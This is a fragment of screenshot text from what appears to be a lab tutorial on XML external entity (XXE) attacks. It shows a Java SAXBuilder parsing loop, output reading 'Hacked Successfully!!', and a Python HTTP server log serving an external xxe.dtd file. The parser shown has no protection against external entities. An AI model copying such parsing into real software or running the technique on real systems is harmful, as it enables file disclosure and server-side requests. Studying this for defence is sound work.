 13 try{
14 Document document = saxBuilder.build(file);
15 Element root = document.getRootElement();
16 List<Element> childs = root.getChildren();
17 for (Element child:childs){
18 String name = child.getName();
19 String value = child.getValue();
20 System.out.println(name + ":" + value);
21 }
SAXBuilder > main()
Run: SAXBuilder × SaxReader ×
"E:\Program Files\Java8\jdk1.8.0_1
to:Kobe
from:James
text:Hacked Successfully!!
λ python2.exe λ cmd.exe
Search
C:\Users\Yoga7xm\Desktop\ATTCK\xxe
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Feb/2020 09:38:04] "GET /xxe.dtd HTTP/1.1" 200 -
请求外部DTD